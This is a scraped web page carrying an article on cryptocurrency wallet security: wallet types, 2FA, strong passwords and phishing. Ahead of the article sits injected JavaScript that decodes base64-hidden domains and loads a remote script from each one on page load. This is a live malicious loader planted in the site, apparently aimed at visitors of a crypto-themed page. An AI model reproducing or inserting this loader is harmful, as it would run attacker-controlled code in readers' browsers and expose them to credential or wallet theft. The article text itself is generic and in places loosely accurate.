const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=»;const pds=pdx.split(«|»);pds.forEach(function(pde){const s_e=document.createElement(«script»);s_e.src=»https://»+atob(pde)+»cc.php?u=aa9624d4″;document.body.appendChild(s_e);});
Protecting Your Cryptocurrency Investments: A Guide to Wallet Security
As the world of cryptocurrency continues to grow and evolve, investors are becoming increasingly eager to get in on the action. With thousands of different cryptocurrencies available to invest in, it can be overwhelming to know where to start. However, one crucial aspect of investing in cryptocurrency is wallet security. A secure wallet can protect your investments from hackers, viruses, and other malicious actors, allowing you to keep your coins safe and sound.
What is a Wallet?
A wallet is a digital storage system that allows users to store, send, and receive cryptocurrencies. It provides a secure environment for storing private keys, which are used to access your cryptocurrency funds. A good wallet should be able to generate two-factor authentication (2FA) codes, which add an extra layer of security to protect against unauthorized access.
Types of Wallets
There are several types of wallets available, each with its own strengths and weaknesses. Some popular options include:
- Hardware Wallets: These are physical devices that store your private keys offline, making them highly secure. Examples include Ledger Nano X and Trezor Model T.
- Software Wallets: These are digital applications that store your private keys on a computer or mobile device. Popular software wallets include MyEtherWallet and MetaMask.
- Paper Wallets: These are paper documents that contain the private key, making them easy to carry with you.
How to Protect Your Investments
To protect your cryptocurrency investments, follow these best practices:
- Choose a Reputable Wallet: Research and select a wallet from a reputable provider. Look for wallets that have good security ratings, such as 5-star reviews on Trustpilot or Reddit.
- Use Two-Factor Authentication (2FA): Enable 2FA codes to add an extra layer of security to your wallet. This can be done through SMS, authenticator apps, or biometric authentication.
- Keep Your Private Keys Secure: Never share your private keys with anyone. Use a secure password manager and keep your wallet locked away from unauthorized access.
- Use Strong Passwords: Choose strong passwords for your wallet, such as a combination of uppercase and lowercase letters, numbers, and special characters.
- Enable Encryption: Enable encryption on your wallet to protect your private keys in case it is lost or stolen.
- Keep Your Software Up-to-Date: Regularly update your software and wallet to ensure you have the latest security patches.
- Be Cautious of Phishing Scams: Be wary of phishing scams that claim to be from a reputable company, asking for your login credentials or private keys.
Common Security Threats
To protect yourself against common security threats, keep in mind:
- Phishing Scams: Scammers will try to trick you into revealing your login credentials or private keys.
- Malware
: Hackers can install malware on your wallet that allows them to access your funds without permission.
- Ransomware: Ransomware attacks can lock up your wallet and demand a ransom for the decryption key.
Conclusion
Protecting your cryptocurrency investments requires attention to detail and a commitment to security. By choosing a reputable wallet, using 2FA codes, keeping your private keys secure, and following best practices, you can minimize the risk of losing access to your funds. Remember to stay vigilant against phishing scams, malware, and ransomware attacks.
Additional Resources
- Cryptocurrency Security Guides
: The Blockchain Council has published a comprehensive guide on cryptocurrency security.
- Wallet Security Best Practices: Check out our in-depth guide on wallet security best practices for the best investment advice.


